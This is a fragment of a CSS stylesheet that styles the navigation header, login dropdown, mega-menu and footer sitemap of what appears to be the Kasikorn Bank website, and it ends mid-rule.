    #navigation-footer .footer-breadcrumbs .nav-list>li {
        float: left;
        list-style: none;
        position: relative;
    }

    #navigation-footer .footer-breadcrumbs .nav-list>li+li {
        padding-left: 7px;
    }

    #navigation-footer .footer-breadcrumbs .nav-list>li+li:before {
        content: '';
        position: absolute;
        left: 0;
        top: 2px;
        bottom: 0;
        transform: rotate(-45deg);
        margin: auto;
        width: 8px;
        height: 8px;
        border-bottom: 1px solid var(--color-primary);
        border-right: 1px solid var(--color-primary);
    }

    #navigation-footer .footer-breadcrumbs .nav-list>li+li .link {
        padding-left: 16px;
    }

    #navigation-footer .footer-breadcrumbs .link {
        font-size: 14px;
        color: var(--color-primary);
        padding-right: 16px;
    }

    #navigation-footer .footer-breadcrumbs .link .ic-nvg {
        margin-right: 5px;
        position: relative;
        top: 1px;
    }

    #navigation-footer .footer-breadcrumbs .current .link {
        font-weight: bold;
    }

    #navigation-footer .footer-sitemap {
        background-color: var(--bg-green);
        background-repeat: no-repeat;
        background-size: 840px;
        background-position: right bottom;
        /*background-image: url(../img/bg_footer_kasikorn-building.png);*/
        background-image: url(../img/bg_footer_kasikorn-building2.png);
    }

    #navigation-footer .footer-sitemap .inner {
        padding: 24px 15px 36px;
    }

    #navigation-footer .footer-sitemap .row-flex {
        display: flex;
        flex-wrap: wrap;
        margin-right: -20px;
        margin-left: -20px;
    }

    #navigation-footer .footer-sitemap .row-flex+.row-flex {
        margin-top: 32px;
    }

    #navigation-footer .footer-sitemap .row-flex>div {
        padding-left: 20px;
        padding-right: 20px;
    }

    #navigation-footer .footer-sitemap .col-6 {
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    #navigation-footer .footer-sitemap .col-3 {
        -webkit-box-flex: 0;
        flex: 0 0 25%;
        max-width: 25%;
    }

    #navigation-footer .footer-sitemap .head {
        position: relative;
    }

    #navigation-footer .footer-sitemap .head .txt {
        font-weight: bold;
        font-size: 16px;
        line-height: 24px;
        color: var(--color-light);
    }

    #navigation-footer .footer-sitemap .head .link {
        display: inline;
        text-decoration: none;
        position: relative;
    }

    #navigation-footer .footer-sitemap .head .link:after {
        font-family: "iconavigation";
        content: "\e900";
        font-size: 10px;
        position: absolute;
        right: -15px;
        top: -1px;
    }

    #navigation-footer .footer-sitemap .head .link:hover {
        color: var(--color-green2);
    }

    #navigation-footer .footer-sitemap .body {
        padding-top: 16px;
    }

    #navigation-footer .footer-sitemap .body .title {
        font-size: 16px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-light);
        opacity: 0.6;
        margin-bottom: 16px;
    }

    #navigation-footer .footer-sitemap ul {
        padding: 0;
        margin: 0;
    }

    #navigation-footer .footer-sitemap ul:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-footer .footer-sitemap ul a {
        position: relative;
        display: inline-block;
    }

    #navigation-footer .footer-sitemap ul a:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -2px;
        height: 2px;
        background-color: var(--color-green2);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
    }

    #navigation-footer .footer-sitemap ul a:hover:after {
        opacity: 1;
        width: 100%;
    }

    #navigation-footer .footer-sitemap li {
        float: left;
        width: 100%;
        list-style: none;
    }

    #navigation-footer .footer-sitemap li+li {
        margin-top: 12px;
    }

    #navigation-footer .footer-sitemap a {
        font-size: 13px;
        font-weight: 600;
        line-height: 24px;
        color: var(--color-light);
    }

    #navigation-footer .footer-sitemap a:hover {
        color: var(--color-green2);
    }

    #navigation-footer .footer-slogan img {
        width: 220.5px;
    }

    #navigation-footer .footer-shotlink {
        text-align: right;
        font-size: 14px;
        padding: 18px 0;
    }

    #navigation-footer .footer-shotlink ul li.visible-desktop {
        display: inline-block;
    }

    #navigation-footer .footer-shotlink ul li a {
        opacity: 1;
        font-size: 13px;
        line-height: 20px;
        font-weight: 600;
        transition: var(--transition);
        position: relative;
    }

    #navigation-footer .footer-shotlink ul li a:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -2px;
        height: 2px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
    }

    #navigation-footer .footer-shotlink ul li a:hover:after {
        opacity: 1;
        width: 100%;
    }

    #navigation-footer .footer-shotlink ul li a:hover {
        opacity: 1;
    }

    #navigation-footer .footer-contact {
        padding: 0;
    }

    #navigation-footer .footer-contact>div {
        text-align: left;
    }

    #navigation-footer .footer-contact-center {
        padding-top: 72px;
    }

    #navigation-footer .footer-contact-center .txt {
        font-size: 13px;
        line-height: 20px;
        font-weight: 500;
        color: var(--color-green3);
        display: block;
    }

    #navigation-footer .footer-contact-center .link {
        font-size: 33px;
        line-height: 50px;
        color: var(--color-light);
    }

    #navigation-footer .footer-contact-social {
        padding-top: 12px;
    }

    #navigation-footer .link-social {
        margin: 0;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        opacity: 1;
        transition: var(--transition);
        padding: 0;
    }

    #navigation-footer .link-social+.link-social {
        margin-left: 16px;
    }

    #navigation-footer .txt-tel {
        font-size: 16px;
        opacity: 0.6;
    }

    #navigation-footer .txt-number {
        font-size: 40px;
    }

    #navigation-footer .footer-slogan {
        height: 64px;
        padding-bottom: 0px;
    }

    /* #navigation-footer .footer-contact-social:hover .link-social {
      opacity: 0.6;
  } */

    #navigation-footer .footer-contact-social:hover .link-social:hover {
        opacity: 1;
    }

    #navigation-footer .footer-sitemap .row-flex:last-child {
        position: relative;
        padding-bottom: 100px;
    }

    #navigation-footer .footer-contact {
        padding: 0 20px;
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        display: flex;
        align-items: flex-end;
    }

    #navigation-footer .footer-contact>div {
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    #navigation-footer .footer-contact-center {
        padding-top: 0;
        order: 2;
        padding-left: 295px;
    }

    #navigation-footer .footer-contact-center .txt {
        padding-left: 20px;
    }

    #navigation-footer .footer-contact-center .link {
        padding-left: 20px;
        text-decoration: none;
    }

    #navigation-footer .footer-contact-social {
        padding-top: 0;
        order: 1;
        padding-bottom: 10px;
    }

    #navigation-footer .footer-contact-social .business_nav_footer {
        position: relative;
        top: 1px;
    }

    #navigation-footer .footer-contact-social .business_nav_footer>i {
        font-size: 19px;
    }

    /* header */
    #navigation-header,
    .header {
        position: sticky;
        z-index: 101;
        top: 0;
        left: 0;
        transition: var(--transition), 0s transform;
        background-color: transparent;
        pointer-events: none;
        overflow: visible;
        max-height: 130px;
        transition: transform .25s;
        box-shadow: none;
    }

    #navigation-header .header-desktop {
        pointer-events: visible;
        max-height: 100vh;
        pointer-events: none;
        padding-bottom: 15px;
    }

    #navigation-header.hide-Bar2 .header-desktop {
        padding-bottom: 0px;
    }

    #navigation-header .midbar-menu:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 60px;
        background-color: var(--color-primary);
        transition: var(--transition);
        opacity: 0;
        z-index: -1;
    }

    #navigation-header.fixed-bar .header-desktop {
        background-color: var(--color-light);
    }

    #navigation-header.fixed-bar .header-desktop .topbar-menu {
        background-color: var(--color-light);
    }

    #navigation-header.fixed-bar .logo-kbank .logo1 {
        display: none;
    }

    #navigation-header.fixed-bar .logo-kbank .logo2 {
        display: block;
    }

    #navigation-header.fixed-bar .topbar-menu-inner,
    #navigation-header.fixed-bar .midbar-menu-inner {
        color: var(--color-dark);
    }

    #navigation-header.fixed-bar .topbar-menu-inner .main_nav_header:before,
    #navigation-header.fixed-bar .btn-login:before {
        background-color: var(--color-dark);
    }

    #navigation-header.tiny .logo-kbank .logo1 {
        display: block;
    }

    #navigation-header.tiny .logo-kbank .logo2 {
        display: none;
    }

    /*#navigation-header.tiny .topbar-menu{top: -80px;}
  #navigation-header.tiny .midbar-menu{top: 0px;}
  #navigation-header.tiny .midbar-menu:before{opacity: 1;}
  #navigation-header.tiny .bottombar-menu{margin-top: 64px}
  #navigation-header.tiny .logo-kbank{top: 78px;}
  #navigation-header.tiny .midbar-menu-inner,
  #navigation-header.tiny .midbar-menu-inner .nav-list{border-radius: 0;} 
  #navigation-header.tiny .midbar-menu-inner .nav-list.active{justify-content: flex-end; padding: 0;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list a{line-height: 57px; padding-top: 3px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list a{padding-left:12px; padding-right: 12px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list:first-child li:first-child a{padding-left: 13px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list:last-child li:last-child a{padding-right: 13px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 0px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 0px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 0px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list{margin-right: 0px;}*/

    #navigation-header .topbar-menu {
        position: relative;
        z-index: 2;
        transition: var(--transition);
        background-color: rgba(0, 0, 0, 0.7);
    }

    #navigation-header .logo-kbank {
        display: inline-block;
        vertical-align: middle;
        width: auto;
        transition: var(--transition);
        position: relative;
        top: 0;
    }

    #navigation-header .logo-kbank a {
        display: block;
    }

    #navigation-header .logo-kbank a img {
        min-width: 140px;
    }

    #navigation-header .logo-kbank .logo1 {
        display: block;
    }

    #navigation-header .logo-kbank .logo2 {
        display: none;
    }

    #navigation-header .topbar-menu-inner .nav-list {
        display: inline-block;
        vertical-align: middle;
        padding-left: 25px;
        position: relative;
        /* top: -2px; */
    }

    #navigation-header .action-menu {
        /*padding-left: 16px; padding-right: 16px;*/
        height: 24px;
        align-items: center;
        display: flex;
    }

    /*#navigation-header .topbar-menu-inner .action-menu .main_nav_header{opacity: 1;}*/
    #navigation-header .action-search {
        position: relative;
        padding-left: 24px;
        padding-right: 24px;
        height: 24px;
        align-items: center;
        display: flex;
        /*border-left: 1px solid rgba(255, 255, 255, 0.3); */
        top: -3px;
    }

    #navigation-header .action-search .header-contact-search {
        padding-right: 14px;
    }

    #navigation-header .footer-contact-lang .switch-lang {
        padding-right: 0;
        height: 26px;
        line-height: 26px;
    }

    #navigation-header .footer-contact-lang .switch-lang img {
        width: 26px;
        height: 26px;
    }

    #navigation-header .footer-contact-lang .switch-lang:after {
        display: none;
    }

    #navigation-header .footer-contact-lang .switch-lang-change {
        left: auto;
        width: 70px;
        right: -20px;
    }

    #navigation-header .footer-contact-lang .switch-lang-change.active {
        top: 140%;
    }

    #navigation-header .btn-login {
        line-height: 1;
        display: block;
        font-size: 13px;
        font-weight: 500;
        transition: var(--transition);
        opacity: 1;
        position: relative;
        background-color: transparent;
    }

    #navigation-header .btn-login:before {
        content: '';
        position: absolute;
        left: 0;
        right: auto;
        bottom: -5px;
        height: 1px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
        margin: auto;
    }

    #navigation-header .btn-login:hover:before {
        opacity: 1;
        width: 100%;
    }

    #navigation-header .action-login.active .btn-login {
        opacity: 1;
    }

    #navigation-header .action-login {
        position: relative;
        height: 24px;
        align-items: center;
        /*border-left: 1px solid rgba(255, 255, 255, 0.3); padding-left: 16px;*/
    }

    #navigation-header .action-login .box-login {
        transition: var(--transition);
        width: 240px;
        position: absolute;
        top: 18px;
        right: 0;
        margin-right: 0;
        margin-top: 10px;
        z-index: +1;
        opacity: 0;
        visibility: hidden;
    }

    #navigation-header .action-login.active .box-login {
        top: 20px;
        opacity: 1;
        visibility: visible;
    }

    #navigation-header .box-login:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: 10000;
    }

    #navigation-header .box-login:before {
        top: -15px;
        border-width: 8px;
        margin-right: 18px;
        border-bottom-color: var(--color-light);
    }

    #navigation-header .box-login ul {
        padding: 14px 24px;
        margin: 0;
        background-color: var(--color-light);
        border-radius: 8px;
    }

    #navigation-header .box-login li {
        width: 100%;
        list-style: none;
    }

    #navigation-header .box-login li+li {
        border-top: 1px solid rgba(115, 116, 139, 0.6);
    }

    #navigation-header .box-login a {
        display: block;
        width: 100%;
        padding: 10px 0;
        white-space: nowrap;
        line-height: 1.5;
        font-size: 13px;
        color: var(--color-dark);
        text-align: left;
    }

    #navigation-header .box-login a:hover {
        color: var(--color-primary);
    }


    #navigation-header .topbar-menu-inner {
        height: 55px;
        pointer-events: visible;
        font-weight: 500;
        padding-left: 5px;
        padding-right: 5px;
        max-width: 1140px;
    }

    #navigation-header .topbar-menu-inner .a-right {
        display: flex;
        position: relative;
        top: 2px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header {
        position: relative;
        transition: var(--transition);
        cursor: pointer;
        opacity: 1;
        padding: 0;
        text-shadow: 1px 1px 1px #000;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:before {
        content: '';
        position: absolute;
        left: 0;
        right: auto;
        bottom: -5px;
        height: 1px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
        margin: auto;
    }

    #navigation-header .topbar-menu-inner .main_nav_header+.main_nav_header {
        margin-left: 22px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:hover:before {
        opacity: 1;
        width: 100%;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.active {
        color: var(--color-light);
        opacity: 1;
        font-weight: bold;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.search {
        opacity: 1;
        display: block;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.search i {
        font-size: 20px;
        margin-right: 0;
    }

    #navigation-header .topbar-menu-inner .main_nav_header i {
        margin-right: 6px;
        top: 4px;
        font-size: 18px;
    }

    #navigation-header .midbar-menu {
        position: relative;
        z-index: 1;
        transition: var(--transition);
        background-color: transparent;
        pointer-events: none;
        margin-top: 10px;
    }

    #navigation-header .midbar-menu .main_nav_header.search {
        margin: 0 15px;
        padding: 9px 5px 4px;
    }

    #navigation-header .midbar-menu .main_nav_header.search i {
        font-size: 22px;
    }

    #navigation-header .midbar-menu-inner {
        transition: var(--transition);
        border-radius: 8px 8px 8px 8px;
        max-width: 1140px;
        flex-wrap: wrap;
        padding-left: 0;
        padding-right: 0;
        overflow: hidden;
        pointer-events: visible;
        /*box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.3);*/
        box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
    }

    #navigation-header .midbar-menu-inner .col {
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }

    #navigation-header .midbar-menu-inner .nav-list {
        margin: 0 0.2px 0 0;
        display: none;
        padding: 0;
        overflow: hidden;
        background-color: var(--color-primary);
        border-radius: 0 0 0 0;
        transition: var(--transition);
    }

    #navigation-header .midbar-menu-inner .nav-list.active {
        display: flex;
        justify-content: space-between;
        width: 100%;
        padding: 0 32px;
    }

    #navigation-header .midbar-menu-inner .nav-list .bottombar-nav-list {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
        display: flex;
        justify-content: space-between;
    }

    #navigation-header .midbar-menu-inner .nav-sub-link {
        font-size: 16px;
        font-weight: bold;
        line-height: 40px;
        color: var(--color-light);
        padding: 4px 0;
        margin: 0 16px;
        border-radius: 20px;
        background-color: transparent;
        display: block;
        transition: var(--transition);
        position: relative;
    }

    #navigation-header .midbar-menu-inner li a {
        position: relative;
    }

    #navigation-header .midbar-menu-inner .header-contact-lang a {
        font-size: 14px;
        display: inline-block;
        font-weight: bold;
        width: 40px;
        height: auto;
        line-height: 30px;
        text-align: center;
        margin: 5px 0;
        padding: 0 10px;
        position: relative;
        color: rgb(255 255 255 / 60%);
    }

    #navigation-header .midbar-menu-inner .header-contact-lang a:nth-child(2) {
        display: none;
    }

    #navigation-header .midbar-menu-inner .header-contact-lang a.active {
        color: #fff;
    }

    #navigation-header .bottombar-menu {
        position: relative;
        overflow: auto;
        box-shadow: 0 0 12px rgb(0 0 0 / 12%);
        z-index: 0;
        margin-top: 70px;
        transition: var(--transition);
        pointer-events: none;
    }

    #navigation-header .bottombar-menu .content {
        height: 0;
        opacity: 0;
        pointer-events: none;
        transition: var(--transition);
        position: relative;
    }

    #navigation-header .bottombar-menu .content>div {
        height: 0;
        overflow: hidden;
    }

    #navigation-header .bottombar-menu .content.active {
        height: 100%;
        opacity: 1;
        overflow-y: auto;
    }

    #navigation-header .bottombar-menu .content.active>div {
        height: auto;
        overflow: visible;
    }

    #navigation-header .bottombar-menu .inner {
        position: relative;
        z-index: 1;
        pointer-events: visible;
        background-color: var(--bg-secondary);
        border-radius: 8px;
    }

    #navigation-header .bottombar-blog {
        padding: 24px 0;
    }

    #navigation-header .bottombar-blog.row-flex {
        display: flex;
        flex-wrap: wrap;
    }

    #navigation-header .bottombar-blog.row-flex>.col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
        padding-left: 24px;
    }

    #navigation-header .bottombar-blog.row-flex>.col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
        padding-right: 24px;
        border-right: 1px solid var(--color-dark);
    }

    #navigation-header .bottombar-wealth-list {
        display: flex;
        flex-wrap: wrap;
        margin: 0 auto;
        justify-content: center;
    }

    #navigation-header .bottombar-wealth-list .col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .bottombar-wealth-list .col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        max-width: 100%;
    }

    #navigation-header .bottombar-wealth-list>ul+ul {
        border-left: 1px solid var(--color-border);
    }

    #navigation-header .bottombar-wealth-list ul {
        padding: 0 16px;
        margin: 0;
    }

    #navigation-header .bottombar-wealth-list ul:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header .bottombar-wealth-list li {
        padding: 0 16px;
        float: left;
        list-style: none;
    }

    #navigation-header .bottombar-wealth-list a {
        display: block;
    }

    #navigation-header .bottombar-wealth-list .thumb {
        max-width: 180px;
        border-radius: 8px;
        margin-bottom: 16px;
        overflow: hidden;
    }

    #navigation-header .bottombar-wealth-list img {
        transform: scale(1.0);
        transition: var(--transition);
    }

    #navigation-header .bottombar-wealth-list span {
        display: block;
        text-align: center;
        font-size: 16px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-dark);
    }

    #navigation-header .bottombar-wealth-list span:after {
        content: "\e900";
        font-size: 10px;
        margin-left: 5px;
        font-family: "iconavigation" !important;
    }

    #navigation-header .bottombar-wealth-list a:hover img {
        transform: scale(1.1);
    }

    #navigation-header .bottombar-wealth-list a:hover span {
        color: var(--color-primary);
    }

    #navigation-header .panel-title {
        padding-top: 0;
        color: var(--color-primary);
    }

    #navigation-header ul.panel-list {
        padding: 0;
        font-size: 0;
        text-align: center;
    }

    #navigation-header ul.panel-list>li {
        width: calc(100% / 5);
        float: none;
        display: inline-block;
    }

    #navigation-header .panel-list-wrapper:before {
        display: none;
    }

    #navigation-header .panel-list-thumb img {
        transform: scale(1.0);
    }

    #navigation-header .panel-list-content {
        color: var(--color-dark);
        padding: 8px 0 0;
        position: relative;
        transition: var(--transition);
    }

    #navigation-header .panel-list-wrapper:hover .panel-list-thumb img {
        transform: scale(1.1);
    }

    #navigation-header .panel-list-wrapper:hover .panel-list-content {
        color: var(--color-primary);
    }

    #navigation-header .slick-type {
        padding-bottom: 0;
        margin-left: -8px;
        margin-right: -8px;
    }

    #navigation-header .slick-list {
        overflow: hidden;
    }

    #navigation-header .slick-track {
        margin: 0 auto;
    }

    #navigation-header ul.slick-dots {
        margin: 16px 0 0;
    }

    #navigation-header .list-type {
        width: auto;
        transform: scale(1);
        padding: 0 8px;
    }

    #navigation-header .list-wrapper:before {
        display: none;
    }

    #navigation-header .list-title {
        font-size: 16px;
        position: relative;
        padding: 10px 5px 0;
        color: var(--color-dark);
        text-align: center;
        transition: var(--transition);
    }

    #navigation-header .list-title:after {
        content: "\e900";
        font-size: 10px;
        margin-left: 5px;
        font-family: "iconavigation" !important;
    }

    #navigation-header .list-thumb:before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 1) 100%);
        z-index: 1;
        pointer-events: none;
    }

    #navigation-header .list-thumb img {
        transform: scale(1.0);
    }

    #navigation-header .list-content {
        text-align: center;
        z-index: +1;
    }

    #navigation-header .list-number {
        font-size: 49px;
        line-height: 0.7;
    }

    #navigation-header .list-wrapper:hover .list-thumb img {
        transform: scale(1.1);
    }

    #navigation-header .list-wrapper:hover .list-title {
        color: var(--color-primary);
    }

    #navigation-header .bottombar-nav-list {
        padding: 0;
        margin: 0;
        position: relative;
        transition: var(--transition);
        flex-wrap: wrap;
    }

    #navigation-header .midbar-menu-inner .nav-list .bottombar-nav-list+.bottombar-nav-list {
        margin-left: 1px;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-nav-list:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header .bottombar-nav-list+.bottombar-nav-list:before {
        content: '';
        background-color: rgba(255, 255, 255, 0.4);
        position: absolute;
        z-index: 1;
        top: 0;
        bottom: 0;
        left: -1px;
        width: 1px;
        height: 25px;
        margin: auto;
    }

    #navigation-header .bottombar-nav-list li {
        list-style: none;
        float: none;
        position: relative;
        overflow: hidden;
        transition: var(--transition);
        text-align: center;
        /*flex-basis: 0;
      -webkit-box-flex: 1;
      flex-grow: 1;
      max-width: 100%;*/
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-nav-list a {
        display: block;
        position: relative;
        font-size: 16px;
        font-weight: 500;
        overflow: hidden;
        line-height: 1.5;
        color: var(--color-light);
        line-height: 50px;
        transition: var(--transition);
        /*background-color: var(--color-secondary);*/
    }

    #navigation-header .midbar-menu-inner .bottombar-nav-list a {
        padding-left: 8px;
        padding-right: 8px;
        position: relative;
    }

    /*#navigation-header .midbar-menu-inner .nav-list{padding: 0px 25px;}*/
    /*#navigation-header .midbar-menu-inner .bottombar-nav-list .active a:before{opacity: 1;}*/
    /*#navigation-header .midbar-menu-inner .bottombar-nav-list:first-child li:first-child a{padding-left: 31px;}*/
    /*#navigation-header .midbar-menu-inner .bottombar-nav-list:last-child li:last-child a{padding-right: 31px;}*/

    /*
  #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 355px;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 7px;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 524px;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list{margin-right: 470px;}
  */
    #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list+.bottombar-nav-list li+li {
        margin-left: 32px;
    }

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list li:nth-child(6),
  #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list li:nth-child(7) {
      -webkit-box-flex: 0;
      flex: 0 0 auto;
      width: auto;
      max-width: none;
  }*/

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list+.bottombar-nav-list {
      width: 24%;
  }*/

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(2), 
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(4), 
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(5), 
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(6),
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(7){
      -webkit-box-flex: 0;
      flex: 0 0 auto;
      width: auto;
      max-width: none;
  }*/

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list {
      width: 75%
  }

  #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list+.bottombar-nav-list {
      width: 25%;
  }

  #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list {
      width: 100%;
  }*/
    #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list:after {
        display: none;
    }

    /*
  #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list + .bottombar-nav-list{margin-left: auto;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list + .bottombar-nav-list{margin-left: auto;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list + .bottombar-nav-list{margin-left: auto;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list{margin-right: auto;}
  */

    #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list+.bottombar-nav-list {
        padding-left: 35px;
    }

    #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list+.bottombar-nav-list {
        padding-left: 16px;
    }

    #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list+.bottombar-nav-list {
        padding-left: 40px;
    }

    #navigation-header .bottombar-nav-list i {
        font-size: 20px;
        width: 24px;
        height: 24px;
        margin-right: 8px;
        display: inline-block;
        text-align: center;
        position: relative;
        top: 2px;
    }

    #navigation-header .bottombar-nav-list li:after {
        content: '';
        position: absolute;
        top: -160px;
        left: -50%;
        width: 0px;
        right: -50%;
        border-radius: 50%;
        height: 120px;
        background-color: rgba(42, 253, 101, 0.55);
        transition: var(--transition);
        display: none;
        box-shadow: 0px 0px 25px 5px rgba(42, 253, 101, 0.55);
        margin: auto;
        transition-delay: var(--delay);
    }

    #navigation-header .bottombar-nav-list li:before {
        content: '';
        position: absolute;
        top: -100%;
        left: 0;
        right: 0;
        height: 100%;
        background-color: rgba(0, 90, 42, 0.99);
        width: 100%;
        transition: var(--transition);
        display: none;
    }

    #navigation-header .bottombar-nav-list li a:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 8px;
        right: 8px;
        height: 2px;
        width: 0;
        background-color: var(--color-light);
        transition: var(--transition);
    }

    #navigation-header .bottombar-nav-list li:hover a:after,
    #navigation-header .bottombar-nav-list li.active a:after {
        width: calc(100% - 16px);
    }

    #navigation-header .bottombar-nav-list li:hover a,
    #navigation-header .bottombar-nav-list li.active a {
        color: var(--color-light);
        background-color: transparent;
    }

    /*#navigation-header .bottombar-nav-list li:hover,
  #navigation-header .bottombar-nav-list li.active {
      background-color: rgba(0, 90, 42, 0.99);
  }*/

    #navigation-header .bottombar-nav-list li.active:after,
    #navigation-header .bottombar-nav-list li:hover:after {
        width: 200%;
        top: -120px
    }

    #navigation-header .bottombar-nav-list li:hover:before {
        top: 0;
    }

    #navigation-header .bottombar-content {
        width: 100%;
        opacity: 0;
        height: 0;
        pointer-events: none;
        visibility: hidden;
        overflow: hidden;
        transition: var(--transition);
        background-color: rgba(0, 90, 42, 0.99);
    }

    #navigation-header .bottombar-content.active {
        height: auto;
        opacity: 1;
        pointer-events: visible;
        visibility: visible;
        display: flex;
        flex-wrap: wrap;
        max-height: calc(100vh - 140px);
        overflow: auto;
    }

    #navigation-header .bottombar-content>.col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .bottombar-content>.col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-content .ic-arrow {
        width: 16px;
        height: 16px;
        line-height: 16px;
        text-align: center;
        margin-left: 1px;
        border-radius: 50%;
        color: var(--color-light);
        background-color: var(--color-primary);
        vertical-align: middle;
        display: inline-block;
        transition: var(--transition);
        position: relative;
        right: 0;
    }

    #navigation-header .bottombar-content .ic-arrow:before {
        content: '';
        position: absolute;
        top: -1px;
        right: 0;
        left: -1px;
        bottom: 0;
        margin: auto;
        width: 5px;
        height: 5px;
        border-left: 1px solid var(--color-light);
        border-bottom: 1px solid var(--color-light);
        transform: rotate(-135deg);
    }

    #navigation-header .bottombar-content a:hover .ic-arrow {
        right: -3px;
    }

    #navigation-header .bottombar-content .inner {
        width: auto;
        max-width: inherit;
        margin: 0;
    }

    #navigation-header .bottombar-content>.col>.inner {
        padding: 40px 40px;
    }

    #navigation-header .bottombar-content>.col-auto {
        background-color: rgba(0, 169, 79, 0.15);
    }

    #navigation-header .bottombar-content>.col-auto>.inner {
        padding: 40px 40px;
        width: 289px;
    }

    #navigation-header .bottombar-content>.col-auto .action {
        position: relative;
        margin-top: 0;
        display: grid;
    }

    #navigation-header .bottombar-content>.col-auto .action .btn {
        width: 100%;
        height: 40px;
        border-radius: 8px;
        border: 1px solid var(--color-light);
        font-size: 16px;
        font-weight: bold;
        line-height: 38px;
        color: var(--color-light) !important;
        text-align: center;
        display: inline-block;
        transition: var(--transition);
        overflow: hidden;
        position: relative;
        z-index: +1;
        font-family: "kurious-looped";
        font-weight: 500;
        padding: 0;
        background-color: transparent;
        min-width: inherit;
